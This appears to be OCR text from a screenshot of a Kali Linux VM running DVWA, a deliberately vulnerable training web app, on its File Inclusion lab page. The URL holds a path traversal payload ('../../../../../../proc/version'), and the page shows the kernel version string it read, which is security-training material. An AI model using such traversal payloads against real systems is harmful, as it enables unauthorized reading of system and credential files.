 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali Linux
Metasploitable2-
Ubuntu 64-bit
Home
Kali Linux
1 2 3 4
1:52
Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=../../../../../../proc/version
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Linux version 6.12.38+kali-amd64 (devel@kali.org) (x86_64-linux-gnu-gcc-14 (Debian 14.2.0-19) 14.2.0, GNU ld (GNU Binutils for Debian) 2.44) #1 SMP PREEMPT_DYNAMIC Kali 6.12.38-1kali1 (2025-08-12)
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
29°C
Sunny
Search
1
2
ENG
IN
12:22
28-12-2025